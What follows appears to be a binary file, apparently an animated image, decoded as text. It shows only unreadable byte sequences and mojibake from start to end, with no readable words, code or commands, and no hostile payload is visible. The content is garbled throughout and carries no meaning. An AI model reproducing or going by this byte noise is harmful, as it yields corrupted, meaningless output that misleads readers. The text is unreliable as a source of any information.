��F��!��yi�����*�9BĎ��s"Ya��K?;�	���7�ծ��r�������⟐�����V�s�2��66��E�R��a��.z&�j���	�X����d���}��P�%�lgz��͸Blp�#�DH;�qQ�z�l�nЃ����e�%�Nݩ��p�r ��f�r}��(r�C\�k�[�.��Ø̀��l�@IC��A���A(W��J�\ok8; Iz���������ۥi�#Q�"�`t�4b�h��B9��{��Tk<K-c��Ƿ�3�0��v���ۀ��s0�]8ᇱ@P-��'�2D�����<0�C��R���eP0;��#���W@/�����>}�G��o{;A��^�S?����!��N�z�x���`�)�c�9=�KM�?)�TC2:��z%�@=ꑎvDt����ʑ�t��*��|&Б�/=GYĆ�4ޞ:D�L�YN��o��ޞ�2�_be�o�I�y�4��]�����<Y��^��H@��1I��yE�a9T�n�����e_�}�'P���5��_�@� 3ܕ�aX�LR�Z���� fŷ��% `b]�� !����� 1A!yڮE`�SM��1�va��Z4d_d�	��'�Y
��1����6�����a�U2���a!�`�  2C,��a�^�Ra Z�0��!q~!E�E�ta0�E0���nP"� oU ���ZšzI�4�f���"a ΁ *f��]X+Ja]L�xcJ��IY�)cJX_�^�\��!�-�V#��	RT3������*��\�t����,�b,�.�� 6 '�""6a���"B�xMGx�3��!�6��3���c&�$C*�ta�� 9��� Cփ �?�TH
2>$;���]'.C!� =�b)�!>��1��0�hX`}TR4�BHp �O��O�$P�P%Q�Q%R&�R.%S6�Pҁ@ 1B�#�?��%VJ �Sv�W~%X��X�eR��4b?��i���d%W�%\ƥ\�%]~%��>�"M����$�B]�`&aʥTBbU��$�	�]@a>&dF�d�a"f$�`�W �q�P� ��d%��X�h�j��SB% ��R��d�P"�-�e,��o�&p�&Q�k6j�$�� 'sgX6�:���-%qe��tnLhjs�]����@�	e^�Sea�4 Έ&#�fr%��!`g�5�|�Bt^Z�����RVgQ^g�DP�C�Y�#j�ȓq�q�$�'W�'|�f�e�j����OΧi�'v��~��-����h�
hR(O��[�@%�H't�$�	:�wfj�MnVQ6gp^��凎�O�L�9[��;go"�o*�,��i��aq%I��7�F��i��
'��e��& ��N�A��:8��$�ZERVf_�@\�T�����>i�!*��fC�(�:e�O֧,H�z'O�(�������j[a��:D��b�i&H�Rj4�dq��PiC�&T�CX*R�(�J@��L�Orf��(�z��++ ���Ç���^�f��,O6���}^�,pe�n��:�vBD�n�,����F��f���C������*�"�Ni�^e�>��*��dC�*�.k��h�b'O^눲T�,�:�PW�'��*��fU,��f�qn?�(K`$�$	��>�l.����UZDqn� :��"�;�*�2�.��D��C�V���&k��,�g�R������s���-�F���Awf��&^a�ʮ�y�H��%�k��l�+׺R+��,����.,�I�ީ� �nk�Vh�
�L��m�-�t}�fq�*ú*崧p  |"e�9Y�@x���Q��Ě����kѪ+ζ���XT���-}B,ݮC�N�����Fg�&�o��.) �Pڪ�rY�Fggf,���rm��h��A��N.^�����~�ю.i.��H�:D�R��}ji�⭼�����mޒf}ʨ�X*,,l͎����;,)��itf�+������
%��ea, F*_VD�ڬ�H�����י6���m��n���>����ڬ����hQil�+qnj�R��V������ƩR(��(BbG,��՜ l�L�*��l}F�B�*��b-
�ktjl��kd��N�������l��k4īZp�z��ڭK���R�CLl�>�O
� #n*c 1̲(Wή�F�q�$�֭�f+r��OR*+�(\��R�!�+��A��ErO~+��鷒��Ұ��o����h�i��R�L��$� �'W ���$/+�l�^k��^	���ꁞҌ쑜&��[Hg;X�[d�nq�ު32���RsR�&x�1M��R��!h2�.2s�p��§3%�j��sO��*:����k�.o��C�d4�۶�v)��j�r�R�Z�+�2y�&{���+D�7��hF�%����Z�^υk*[�?�(��oP�fGo)Q6j�F�~h���DGgLZ�n�p,���0�b�*��Nf3�B�;S�5c��(LKg�:,���e�bm�R��3%#��#�p8��o>�A�f\��p���j#7�[�(�Z-X��C�t��EM�D[�6�ni.6c7�W�u+6~mt,����d�co6gC�f/'9��|m@}�a��]�@,w6k��d C��Z��P?#��N�k�6o�� �Al��G��ZV����AtB��*�s?w�A��`&eO|��v;n�H��-�"+�ExG/KbwK6�B��7�Z�t����{�7}�7u[bu��p�wh��q7��-�-"��8��w*xdKvvc����u�gr+�r�wtc�t�w|��?�7���8�'��;� ��71��"�b�dMi1ݕ�5��wsK��k��wxL}�y��~�x�w���8�"���7�hG9�'��R�$ݡr��47�gx��8�߱������9�8I���;9�;���x��> /c�OzH8B��~��z~O�f�y?��*.8�x����3y�?yZzh߸I�&1�9������;��sx�y�#:�+���a�'��#�F���ȹ�M���@�`9�oy�~z���j������86��H�[Ƶ����x ��wd{�e���z�[7s������k;�S:�;��#�����?:,�:��e�i���x���;�
;|s{�+$�7��{��;�K6�{�3{��9�O��׺�7Vn�}oB��{�K���{�����B5|��;£��/<q��pC�́�x�x�o��T��;��y�ﻏ�w���|��K��`�<1��w�9���K��C8���Zz��|[�;���{y�w������������������%����vj�����C��g�����{��[a0��}��}��ȫ���i+�h�h����{�K=�7��;�s���������~��y�?:��b�O���tS��g�����k�۽�_~��|��yEy�;a,�����~�8�)=�W�@]��?��k:�W��;>�g���9��#�/�����'��g?�7���x�Wx��>��<��}�S������Y�=�{?<b�����D@  !� 0 , � � /  � -u�U�����8��ئK�|5�u�È� i�ȱ�Ǐ C�I��ɓ(S�\�q� 
���K��.d�ȹs�@�jpA"�m�`ɴ�ӧP�JE9 �	:u��S+�)
�9�ыSӪ]˶�������'��B�4��F���6�L�W����h�aH����˘3{� 1ݺy#�~p�r[*T�lтH�h5[*�%o�f9�JÇ�~~,z��h+_�|��*�&X�#�țkg�����Ë�O�2����UC?><HwYlNng�yfs|IA���Q�h���qd�H�s�o���lVh��쵧�
�}w]{ҡ� I�i4���u�y(
(RbY��XAP�c��"�h��ڏ��
V8�F׽���.i�q�����x҈�[�O�vx!n��.�4�}�u�~h�N����v���_,:i%$���x�q�Ȝt*�gl'�IݠB� A��Rs+.
I���6f|�U�Q�mz�z}>g2��'(��M���d��**itw&�i���T娺�4k��` ��I�Ѯ`���^J[��E��An�I�e�#�����@q��j�6�F���"�|9^��r��x��o�!�K`��.�,\���n�i�.�vi��zҙ1M #~�~��Y�� B�z�+���ἷ:��Yj���篶3���r`m��J�/G��V� yBj�WjF���J��knqdE�HU���)�+ඣқ����󺐾ls��l��v2�$J���L��Fi��tJh����$��ύ��*�=��F��H�����Įm"��Yjlݤ��gjઘdҳ�!�5g$��Ri����@Yq2�9�vؠ���v���9���<������@O+t����Ȭ�GM��:�Z�����ޮ����N�%/+<ؐ��i�	c����:��>�<Υn`�N�!=����YPؤt���I@��R�5�{�O$U���V�U�E]�����׫�$�s�R�⃝�%�`~2���@r�h�9[�]��kA�(�xūt��!�����
~�`UX@����{�k`�X�fi�m�*�-�6�Q��
,���,��P�ѷpV,��t}���(H�;�D\X�ֈ#�.�mHP"縷z]�k�[#�)��#����ǥa�Em���bF�Q���ȸǘE2Ґ�R.�e1���^8�ܨ"p�ԐQ�nT��hE6HM��������l�	`�2� ��)SHTI���� ��7C����k2Q=��V:�X�!��y��U�8��J	A�"�sC��c͇ND��R �\'�)'�zYj(tr: �xȾX�SE���m��U��#��*�}��HeT��2	�"IA]l܅8�h�K��2Za�P�L��K-���4IҎ�9���<&��=�DE�=�m�ڒ��"Rm(�L+#E��а�(Q.���J�h]e� L��c��Z��ߞ2����o:����mU6���dMB�X�v�C�"T�F���dGK�Ɏ�i��f7;?��?��h���������@C?��` ��u�� ����v���cq���D�@kp�
��z,��	�"z��n7�!���]�~���=�O����4���/�K������E@0�_�ÿ 2L`�����uU;���W��� [�Q�5� J/PmI�H~�S/�Lb�rŽ>�~W�bj����q� ��\8>�O|��0X�����Q�X�rx�Nrw+<b
ˏ�%�rpU��*���5�q�������5qW2�^�FƷ�5�hx^5+y�IN�-��^)۹���e��gY�6N���Y���˪U�c�d����Z|���f[��Ҽ�3��kg*���s��;�R���a64zK��`��&3�y9;d���(���d-g:ߙӛƬ�?����أt�_\ꍝ���6��iވ��ȱn�o��%������}�<W��X6���\�v�Y���rO5��Ð�����oLo��p���3�`��;��|]��s��u��m����SN-�=+������A�����r�F9�7-����W�ē]`3;��x±�m�@�!���W�^�{[��.���.��w�4_6�K]藻|�a
�W;m@��Yo���a���L���Ŭp�G�4V��o<h�_}MY���"g��f�uؑL��[����[��cv��v���w�����B4�7��V��$�.������#_/���`�X[�2�{&>wT�����v�W%x���'=��ltԧ�Dg�ʉ����E�o8}ne�����=��^o��%Oz���o��'_��g��מ{��^��>F��}�ؽ�v1o�k�Њ<��V~g|�w~��c�}�s�u��GXw�y�7Brsx(��GN��x��p��|�7}�Wy�G{9�����"it��;�Wv0ȁ�'����V�vu����7{ x86n !�  , � � /  � -u�U�����8��ئK�|5�e��u3j�ȱ�Ǐ C�I��ɓ(Sz���B`�u����&r��p�A.(B���W��*�*]ʴ�ӧ%�DH����l:oN�I"CA�?kN�4)ԳhӪ]��NL�0���ʋ�O�/�nx��߿��u)�j޹Y*;��C��#K���p᪈�.�V�H2:���! f)s��ک��#_�V��l������*M��7G�����ȏ�d%KV��36�Q@��ț6_G���O2�w.�yh�࿛n.K�u�n/�ך���K
B,� �2�� (�G�l�0w�i��6�JF�!u�ޅ�9����·�xg`I�d^���:)6w^HS��Vo^�d�P�E�-J���vK��	[F�M�уq�c��q��J� Xf9"I%jĊY�D�^��u��:d���H��F��|�pq�H�%7�,p���^v�a��ל����q,ʂk(N	F�ܲ�t��݇gj��r㙵�l Dx��Hi$�Q������(�e/��K�'C5q�T��J��:>��t)�8�|j�$�M��,N��u���gͭ�?."e�y�>�ѐ/�q�x��Q{�FE������v檬F�]8�H���]b�'��
����-C)�����<V�h��+�{Zʑ��v2�h��'9���J�fo�A�u�]+�������K�h�k�,w�����1o��R�b��:9.���t��ϒ^�E{����"��e�����s`�$���NF!;�rMZ$��=4��
�4��(-�a��G�bw��:d��5�������硋)�w6���UA8;-��;��:{�]��Oj�F�_ڳ�����|
ܯ���
Z!�;ޞM7�����b�"o�����	�5���;���<7� ��:sƚ�j�K�$ĜO����>Kk��IG_y���5;�Ng�O��T=@/@ֻ�^^f/̌A�JC��4��M`����`��>�Q���nG8��-5�Ҕ�����P��M�T�>���κ\��6e-�a�����t��4de3!�L'>p5�T���ݠ$�ڽO�����G�i}	K�����/���Z:t��$���Jz���FP><Y�7K���.8��0���"�C��rY���uF*@at�7��F�A~�P�;������r�z�v�rjuբR��Ō�J��蜸K@$�V��ȳ2�R�;�F�ب�Y�t�&�(�g�.e��&�V?���n����I�)�o��*͐ځ�Ս���UҖ���_�J�'��%:�-�!_��������"�;�H��>8,OF1�%��4j�X>�#�d.AGO��$�9�7�<� ϛ�NJǳ�������~Jn���r�z���gEF<ؗCwE.��H �E՝�r3NF���i�%�)�F����$�:k����,��G�ꃋ��%~d6d�G��5	y����CT�X!߈t^���.3H�:�5u�Y�v���l�JI�Qk�/<�tFU�ݓ<z "'�'�P ({1lU��;�)��Q1�J�I�6E9Pё���ݲI%�,H�3\�eϵ�Mh+�m P5�ͮv��Z�:1���b�˚�P�v��^�4>5�el��؞����D������2�*V�]��� AP����ǉ�Hc�K�
Ce z�o��xN@�3K�}�K�劺'Η�K�����-�mmQb��F(��u��_���@���,dj ���H20���&o�^P~������8�R��˛��E�\���f0���h>��m��5kC�."��\��f���E.����g>#�π>r��Lh�����V4�-;Q?;6�U۬�I��Ҙ^��)��:;���s����R�ɧNu�W]�A׊ʙAt�;̛^:��8�oIk�i��ҙv�}����ؠ�2�LjS�9�N��M���چ��m�4Щ��]l���1�Z��6�K��d#[�˶����i���Nƶ��=�*�Z+�&��6|�;���>w��-pvk�͹7�%��f����7��� }�����	n�;������q�/��	�9E����;"����1�㌯��3���G�m9_/�l"�#�p����.����hG��ʾ��-�sTk�����a6��Z�����ޜW��Q���MwAb��7n�������yǣL+������G̙����)�z���M7��,���e��*��{W5�9~��}�Yg��� q��$p��o�+�Ͻ�-���N�T#��}ؿe��{F�7�'� ^��t�2���y�����^����z���:��/x�������i���^j���m��c�V�~��?ke���\�w}7��� �vj.Q ؆v4r��yM�rHgw��i��}��}��y�Wg9d8�]�w{�w(t��2��~�:3vym7{�&i�b����ʷ�� [@�{�g~�&h
��eGU��]��h;�_!
3xp5h7��P���}yǀ��mz��c"(�DX�
�g(�o,�o�����x���ۗ�X�=7x{�wp��v؀��=�;G�燆}����|��=,2gks�t$�Ut�eP�y8�o�i���K���'�B8�gX�6iHA��� !� 0 , � � /  � -u�U�����8��ئK�|5�u�È� i�ȱ�Ǐ C�I��ɓ(S�\�q� 
���K��.d�ȹs�@�jpA"�m�`ɴ�ӧP�JE9 �	:u��S+�)
�9�ыSӪ]˶�������'��B�4��F���6�L�W����h�aH����˘3{� 1ݺy#�~p�r[*T�lтH�h5[*�%o�f9�JÇ�~~,z��h+_�|��*�&X�#�țkg�����Ë�O�2����UC?><HwYlNng�yfs|IA���Q�h���qd�H�s�o���lVh��쵧�
�}w]{ҡ� I�i4���u�y(
(RbY��XAP�c��"�h��ڏ��
V8�F׽���.i�q�����x҈�[�O�vx!n��.�4�}�u�~h�N����v���_,:i%$���x�q�Ȝt*�gl'�IݠB� A��Rs+.
I���6f|�U�Q�mz�z}>g2��'(��M���d��**itw&�i���T娺�4k��` ��I�Ѯ`���^J[��E��An�I�e�#�����@q��j�6�F���"�|9^��r��x��o�!�K`��.�,\���n�i�.�vi��zҙ1M #~�~��Y�� B�z�+���ἷ:��Yj���篶3���r`m��J�/G��V� yBj�WjF���J��knqdE�HU���)�+ඣқ����󺐾ls��l��v2�$J���L��Fi��tJh����$��ύ��*�=��F��H�����Įm"��Yjlݤ��gjઘdҳ�!�5g$��Ri����@Yq2�9�vؠ���v���9���<������@O+t����Ȭ�GM��:�Z�����ޮ����N�%/+<ؐ��i�	c����:��>�<Υn`�N�!=����YPؤt���I@��R�5�{�O$U���V�U�E]�����׫�$�s�R�⃝�%�`~2���@r�h�9[�]��kA�(�xūt��!�����
~�`UX@����{�k`�X�fi�m�*�-�6�Q��
,���,��P�ѷpV,��t}���(H�;�D\X�ֈ#�.�mHP"縷z]�k�[#�)��#����ǥa�Em���bF�Q���ȸǘE2Ґ�R.�e1���^8�ܨ"p�ԐQ�nT��hE6HM��������l�	`�2� ��)SHTI���� ��7C����k2Q=��V:�X�!��y��U�8��J	A�"�sC��c͇ND��R �\'�)'�zYj(tr: �xȾX�SE���m��U��#��*�}��HeT��2	�"IA]l܅8�h�K��2Za�P�L��K-���4IҎ�9���<&��=�DE�=�m�ڒ��"Rm(�L+#E��а�(Q.���J�h]e� L��c��Z��ߞ2����o:����mU6���dMB�X�v�C�"T�F���dGK�Ɏ�i��f7;?��?��h���������@C?��` ��u�� ����v���cq���D�@kp�
��z,��	�"z��n7�!���]�~���=�O����4���/�K������E@0�_�ÿ 2L`�����uU;���W��� [�Q�5� J/PmI�H~�S/�Lb�rŽ>�~W�bj����q� ��\8>�O|��0X�����Q�X�rx�Nrw+<b
ˏ�%�rpU��*���5�q�������5qW2�^�FƷ�5�hx^5+y�IN�-��^)۹���e��gY�6N���Y���˪U�c�d����Z|���f[��Ҽ�3��kg*���s��;�R���a64zK��`��&3�y9;d���(���d-g:ߙӛƬ�?����أt�_\ꍝ���6��iވ��ȱn�o��%������}�<W��X6���\�v�Y���rO5��Ð�����oLo��p���3�`��;��|]��s��u��m����SN-�=+������A�����r�F9�7-����W�ē]`3;��x±�m�@�!���W�^�{[��.���.��w�4_6�K]藻|�a
�W;m@��Yo���a���L���Ŭp�G�4V��o<h�_}MY���"g��f�uؑL��[����[��cv��v���w�����B4�7��V��$�.������#_/���`�X[�2�{&>wT�����v�W%x���'=��ltԧ�Dg�ʉ����E�o8}ne�����=��^o��%Oz���o��'_��g��מ{��^��>F��}�ؽ�v1o�k�Њ<��V~g|�w~��c�}�s�u��GXw�y�7Brsx(��GN��x��p��|�7}�Wy�G{9�����"it��;�Wv0ȁ�'����V�vu����7{ x86n !� � ,    � �  � �Lǒ�<�,(��a�.�#J��p�D�Kd��q�!TN|�xʍ�:&ɐ1��䩗%O݃9���{8s�ǳ�Λ�~
�q����4�$$QQS�O�.�J�jԩypu�2�kW�_��{dY�hӢ"�I0�0�D��]M�,j�����vびc����X�9���ʒ#]��i��͗8����ssPx����稧�RS_Um�5Bօb���*�d��vrvmFӕ��o�ZQ\�[\�q�?�����S��4f	��dʗ3���칼O��S��K���bZ��-[���N�n�M;���h��[C���R��Gx5��p]���r�Q[�!&d-u�XK�]�YN��g�N@��{�� S�'�}4Ve���yun�����h�[�"�D����OIx��Q�B� ��49��KF�Nn�g&y��șN�ȓ{2��"�3�Y#~��Ս:���i�$�^`�́��5�:geGB8pF�]ס���D�e�m��zjv�Lm���FͰkv�_�6���g�;�)�=�
�0I2�8ZeF1V�dC�I������5��Jd/]�N�زDG�����9�jOm��f�=��k�v�ꮞ���U���k��
\�Q����F	e��,�3h(S��f�XL��Z���+n�<�z�KCȱػ ��߬��i��(�6 �fpl���.���L�"����Ӷ����rl��������y�\���3�2�u�;��~�2Zg��ʽr�̉rd,� �m�`�V�tK�j�x罥�ݦ�7��N�#x�3A=�@*�
��V��ղf�#�&��ח����ݶۊ�uv̠K���]rh�cd$��y�`C�ݾ��)�{���4`0�����xB��o���z�8��t�z�����F+;\=_ʘJ����딦_��~{�f�M��7����V/J�����<�_���
�l`hK[�$����ֱ�JS>إK}x;���֦��=�@�7��r���m�g�0l�����i�/RqHm��L�|01���T��񑡁��C^�D�َ}�x�M�g���ˊ���zh�8��`,�
�G/�z�������R�"�m�!���v�;�s�����1�>p҃WL$�&�
��y Ú���?;��0|&Ő9=�P�/��}΀�8��~0���:G��b�@�����d1ٵR R���&���/�;W|����p����&/I�i�F_,s.Ny@��p�j�a�����r1�eӇ���R�pb9(����M�0f"�x�Q2��(��3)'�jڋ����'� �Bp�7�Kr G�,���aV�����ez��[�3NUH��z���	�����,����3��B��ƒ04�z�5��X�􈀐�Ŋʌ��H�$ǤS!E����ם4�����AE��tbhا�0  �����h��^)CY'C!"���,��T�6h�Ă�8)e;L�z��DJّƓ0pg���۽��i�g>�ش��c��X�7����ѕ��«5��L�������Ck09G5�85ZN���;[HӅ٭�(�]b�k�Ϧ�����=:���n��x���(��v�=�_P�+Ե��~oGi<�8��QY�� � uSP�b�*��Ρ���,^a�w�@�+}.0?�
ޅ�¥��L�˻�i��am\�CX�Ŗ^'�{�I��I�}m�ʑ :_�Ь�]-��"�,M!�o��� 1��E�lF��0��^H_��ʞ2e�Ya�a{p,Y����_�7y�=1l59T��������҈�Wm��d�b \����+�G�\%��Ɂ|x�7�`yi蹲�Ӻ�.3���'�gH���AEz�f�.-���K�Y��Ӟ�3VЀ�J�$d2�l�9��ά�/8� a�&��Z{������ł�L�:�����Z�z�k,6(7Z, ��zpu��-��>@�}F���<h���K��	�VBڥ���'i�vw��U4� bY'O�u]^�J}InDa��T�E�෾�U�~�$G��vK.��8y���J_U�0�$��s%�S�	�.��g�x����p���]}�F��ya}f4G<�e��)~��ş"rWԍ��s=����Jj�Kn�V  ����`�4�Vͥ`�!o: oϤ�jq~�IE�mLc��>3'�������=��o�W�CPP_/ʕcv�'���zV�>��)o@;��3���@ɾ���m��|�|H?x��U�^z�ZF��)}EC>w�v�j��p�C}r�o�&o��5�p�b� ��{�����C_z����_ fc��Xg��osg���;�Ƿys��"���at�&|68͖p���ir�m��|Q���I�+D5T�gԦ{@Bzf�y�������bg,%�~��.�vl��k0 ��VkTP{9Pk{�~����Y��:�O�gY&Sh�]�������Z̗x�'��^u��n�&6� _X�
%^%8� �}��u��}eH�k� ��~{0yw|��\r�vxxo6X@��'���A�pC �[Ra7��.GGxq���@?F��y��lqW�W.d}H�b��D2-u &؆���8�l��]��@��1��2�vv��3��|�Y�d��6OPD�\�V~gS��eD8:`N�P�xMq��xU�8M�ׅp�>.b��芊@�hh��r@�\���vH��M��{�}�KK�d<hJ$��h|�v�����h���F���0/�8r�g�;�x*Fu�J��4�,k@jH~�X�k��kX�7]t؏4�~y�������Z����vGfC� 8q6O	�V�O���@B��i8��ul6TU���I�dlg@��؊ ��8�&Y�~����p��vW����v(5�V�7�2x/�h�����ZfSf`�O4��9ٔ`g�����x?ҍ�JZ	Ea(/Йd������`9��t�^��i�~�']�5���)ŏ��`2*�ؗK4/��6Ղf�	IxI9SLYgqu�w0�R n��������s�F�
�ٝi������9��)��	��9�	f�)�]�7�	ak���Y\bI}�V�a*U��)��@���s,���sZ��OI�h��"�UY��i��DV�2b�������#)� �":�s	��)fKƂ��w�$�6�D���P$k��L��:
��)txw=g�^0�$	Ji�)�
�c��Y���a�0��)c_���w��rT�\�yQ� %ʒXP�*
9�qɇ/)�Ć7n�{B�R��-3�E��sC ���p�ȴ�eF��M��8W:�-tq�w��9T���ҁd�S���vv�R�	eCa;x��vː ��g|���ُ�
?�:�C0�d��<�q�K�9�?ɗ��J?�P��8����WjRډ� 	�Hv�" �]*rK�c�ʭ$&���.ɖY��5ɋ�Z �j������"R2y���D�������cmvڄ�ʘ�p_�?Ny��꬐
��#��G��F�|�2�I��)���醥i���`�=�g:����4y��Ȫ�Z �&�S������WK��:#<�s�I�C��a�a�HF�a�ڜ�ib�԰dT�)��9�	u�w���߹�I��;��1�˵gx��9��0���ʲ7��-��P��Ɵ�	w4�o��g[��3 ːJy�XJ�y�FP��+��t���X;� /k[ ��'���`�~`�^[��	�@	���LP�h
39�+I�jg [� ��R�|۪�;��z��&�)���)������&7~B�f�ǉ�$�i}�����L�L��\ ,
ۆ��'�Y��Z컵�������a.��:P?4 F|���z��>y˻.��gI�vZO�ڈ^�i��&G˼nu?"Cb�x�t�<ǉ��)�[ٽ����;�];���
�H %���{��O�꺀P�y�)x�B�@�(�30:�,ۻ̪�뇴�KZ��be��˚np�8I�B��p7������'\���3�����}p�ډ�Ü���Ъ/뾣	�+��;�'�~�;0B%���z���9ss��WĮ�ȿK�@�"B�{˦�'j�Ula���$)�[��w帖�S[M{��PD���j�ƫ| �jz,��.<�0\���}�	����pj�5�\Q"8� ������n꽏L�� ��j�H�`�vtF
���EH<Yʠұ5]��^�b�H���;1C��ڹǪ�ʯ��q�A�.����˹��2`˿���S`>p�u�{V�D<���8��L<ɹ�K^ �EG���&����ڠ��sm6�Gnf�P���_�������,�1| r,�/{~�L�����P��0�	�n���۵�p�E�a���!e�̋G��I����s���Gi�i8��[���d�uMʴR��G�Z8�Uk�p�ʫL�H��F��8����훵{�����	�L	lK�v-�y�i���_Uw� �r��L��ȉt���ڄ\$��L#�p�8�N�ţ�ث�����U��\�t]�~}�|m�a��}��M�eA��{dv�~�I؅�P��������x�z�Й5��[լz������>Yl='aJX�� ��-���p�}ڊ[���ZʦLT��끡u}�` �.�B�ݵR��ϺϏ{d���<�ˆ����������U|�KЈ���v�ɚ�[��潼,.��`�-��<4�|bA��mI����֔w��]�����/0ܤ�#�̿�K�^j���M>�i�yt�ӈ�rE~�w����p��Q�(>���\�����ZV�dW���
e���Aߢ<T*�B���'2-��{� 
��[�9���Y�T~�K��R�>=��φ]/��MM���=)��KC;�������:ɜ�t���-~V���e�����jn�F���k�S �'�[0���N�\1��[ݾ��<uQ~�@�M
�������^s[��)�Uݷ+��*N�`&t��G��M'���h�]��C��Sʅ��rs]�F.L.�����[�����7���n�	p쪨�����mzF����ȩ����a��j�����)j�֨c���\�y�~����6���l����s=Ȟ>N��R@�9m�L`�O��
����˥�i�\�P����ޮ�u{��{X��#���|�g�����끩Y<��'�3����.��Q�3�|����,�Fo����~��\|vnت�収����'ԓ��9L��m��f���)�&J�o��.Ϩ)t��a���7�xo�;?���	F-�|��]��L��߾��Ǽ���0�y������g
��<�)U���ho�j_*��V��ߧ}Mf��m�����(��Ů����
�~�?���脏�o��_��p� �r!� ���(P\���A>h�G-u\�U)P%"@T ��$�=DTZс1N�0c�2�$������s�N�:���I�0BZ��ӦP�2�:k����L���몭R�r�z'�Y;iժ�����c��m�**4y�ᜢ�7>[�6QҤ@�	��#��.ks�"!�a#I�b��!B�]1���r�r�j墤ű��O� q���-+u�4PG�Z2�*y2�J�-_ʜ9�Ҍ�8����ϡ�࡙b�iԩU�_��U*�/�6%;�����r;#�-}$q듩�>�޽�P¯���&�X&�kxqa��N�p!;(�,0���!-K��4	��Ck2!E������f6P�Apdi)�"�-�dH�9�\�i��h��騳κ{��·:V1o<.��;��2�ȴjOD43<p-���o���/ ��@�0��l0�	�3����HPO5D���A,�<������4i���rNGZ�Sm�#�3r%�d.V��n���n��t1Ç1��r���e����"�373V�kp���梋���
0@��C�6ԓA1�4��>�T�\>�-�LKLE���QMmk(֠8.U!U:��}�]���[uՋ(��iJ�j��-y��W�V��*3�;Y��\�>��akN��{�Z���Pk.�m�@	`B�WVeP.�u,u[�� b�q�RZh���z�m(� >�T���R���B�U��2�Xg��ʼ��K�'��=2��p,5���c'��hK�Z9�R@
��0�ۗ�P��9�Y��,3�1���>9��Z<Bƕ�qS �h/�j}�%��z՛��u����Jy���5 2[׈Qϻ�%C�֎�c���?�I�ۆ���s��i�6�c���-�v�FZ�{f#ǙrJ��h�C��F���oOKﷇR�_�W��&��*� �uxB��$P�]��C62��w�j���Ķ�5no�ݤ����iA	4X����1�[���8�=t���)\�"�լ�
(	|88��OS0P��׿�I�:�_�h� z�u\3��j��!4Ё���d��1��B̨���?t*�2�@B��q��������!�Z���B���6���&�C U�5�ay6'D��"��%gR-�-Q�Mt"�r���*V�P�Px#�������1*OY���F��Z�� �>�1!��l�8���03�V3i���6�8_-q�=�����$$e L�i� gM.y��qr`�3�M��:�Ea�A��8�t�	�d�/VG0o�o���#2�=�C
S�^
��5K��8r�(��s�3���f.�A����2{ܔD p���|E%^q�?��ITgs�N)�S��Z=�,6> ���2�K��K�:v�4>�y%#�*0�2aB����&4ɳq��z�G�)
�z��a�~(�vM�;�L�yS�f�jH,;���AI�Ul�S�?���Zs<�T�ڻ,o�b���A�e5QS�'С|���b]&�.�GB��
��^��zV��U�ke�i��4���W��q�r�@7��%a�ɞ��@*�VJ[DI��BZ���E��Ou�1�X��cWm��dY�Ҟ6H��\EkCў�խ���0Եֶ�E���I��BF�zdK�W�V�:HDM-ܤd�W�0�|j�&���c� ��ZA�h�苦�D�bc�X��;йe�>�Yc|�V��G�Х6�օd��K��(�>J��B-t�ʣ�Hp_H� �5�ALm�ךҀ���L;݃u���vO9�*�Ź�RU�4�{V�Vu/Ve���|v^0m4tt'��m��5͑c[C��ɭ}r�gH�=��)5k/����@6��Me�T�T�?�pt�S4WW��9���$��dLe
��\����~�3��f7-���R2͜����6Ҷ"�u{V������n#꿒�7��L_�jtw�U�E�u�Zg�U�PqL=�^�����ɨF/����Z]X_�Xұ	$�=��jX#�ݒ���m� �ځ�4q��7W�f��S=fQ�y`0i��i��UJ���_כ���(Q��v�`�d��jBپ�|(l����i$/8��#�	Lm>m\�q՜��>#Ơ$Ah��p\r3���p�_��,��խ1�dn@��E�;�g����|�}�z�����{�'C��F� ���׋����[��i⍫|�e�VfV�"�#�qv�����t��rOF�u�0q��a�n�nպ7���j�_��B'蟕gt�`z����`>�"E�2)u�<[�X�;}_�2�o!�bzԛ|���)ܥ+�Xc!��/��;q
Kf���02:�=�J
��1���+6�4ޓ?
�_X��2����'���6����¾n+��j��S�M�$&��c�O��������1��1)��3<�3��
<�">fi/$�����5�i����ȓ>�K�3R��Z�"�8��8��H0O�	H!"� 0�"ɟ��៕c���ث����2��q�h�^�;#1�%4>�X��)np���pr�w��0� ;��c�4F�:a��?2��[)k:�	St�}�U93:�"WхŲ?����02�˺��)��7B,>CTA�9�:-�g�D��qi�.��H��ٺN|�1�F20����3�N��8��0K��q�u��Z���7�C
|�E/��}�1{�ŀ3�,9:'4��rD5,�����6г<U��+��OE�j-tx�$	��p��u�s��AGt��E�3
V��C]���� \��A��TB8A���!��i��e�>��$�� j�@l���,��@w��Py��J�o4����QQ7���?���E[��=_駳1t�"$#�H��������j�\�3 �7p�� �����j�n�*�|�d��Dʤ�2�A��c���H���P�H��;��ʚ�Ů���G��G��E�!<�,�g���4��@����˺0�D����>Ѐ(>p�J��$X��,LQ��`�//�	F98q���H��H̄=/����?��̕��Ґ����\����A�#e .gA�� �M/��z ����� ��&�D�Mۀ��HA�-����@�S���l�ʬC�*7ӽ~��x�'8�BK��3�\���K>[��hM���4p�-p8x�O���XO��:&������<Cn�Fl�Hր���N����I��dP��L(�R#�Ԅ���
?�� �D�q�%4<��mG�S��hM:b���\!Hț��n��"����#�b�nl����H���d����B�pD�L�LK@x�q����Dǟ�ţ3S���0�{�15�=B���z����D�A�@&IτL�<�+�a��y���Fl�6D�O(�C���%���pTPIU��|N)4�I��}��������S���Su���3ŉ*��2@FOM)Ch��:��Mn�mZ!J$<�=�Q�a:+�#��/�>�"�,H,*��, ��`Vr�T(��I�����Ri�GbD�'Ĥc4 �����3�q���*����������hJOi�>� �,�(�W�8�ԼԼ���<r��֡38%�UHmĜ�I�!y�e΋�،%8�[��\�YUA�,4��WE1MS��*M�g�K�"��U�M����P[������S	<H�����	��'�)8W�ȇu0jr�����JuE�Ì���ӹ)��%�4���}.�����G2��=ٷT(,�:�#w}mL/4���Y�n�պe�ݞ�)I�IXޛX�)�w2ؚ�
�/���������\�}9��t_��7�����-�L�B81Y��[j/�M�ש]MlW�Z�����8��Q��Y��թ��P�Y�8��O�;+����!�Krؤ�$�I'�^)����ѝL����tR��a�_�MU�e(Fy���
~�K�!ȇ;?�O#`U��Z-^l��L=W��=�M���Or���4h2�L��]P�����A������I���]auj�����Uݱ`4]s=:��8�� �0�1<b@�U�%?�S--����捉�+|	宰����\(����Z�ݠ���m����
�}�JNc :��U��M�0��se�,�Ƹ����
������4CQ$H�
���zd@]���֑�98ouYz�b~V��dN��L����������Q9����R]bK�}�9���k�
